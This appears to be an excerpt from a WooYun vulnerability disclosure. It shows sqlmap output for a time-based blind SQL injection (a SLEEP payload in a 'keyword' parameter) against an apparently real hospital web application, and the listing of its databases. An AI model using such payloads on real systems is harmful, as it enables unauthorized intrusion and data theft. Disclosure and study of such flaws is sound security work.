 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: hospital_id=NiTngf1oNmjxE3MTQyMTc2MDEw&keyword=%' AND (SELECT * FRO
M (SELECT(SLEEP(5)))CKLr) AND '%'='&last_rec=0&page_size=20
---
[00:46:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5
[00:46:55] [INFO] fetching database names
[00:46:55] [WARNING] reflective value(s) found and filtering out
[00:46:55] [INFO] the SQL query used returns 2 entries
[00:46:55] [INFO] retrieved: information_schema
[00:46:55] [INFO] retrieved: baiwen
available databases [2]:
[*] baiwen
[*] information_schema
www.wooyun.org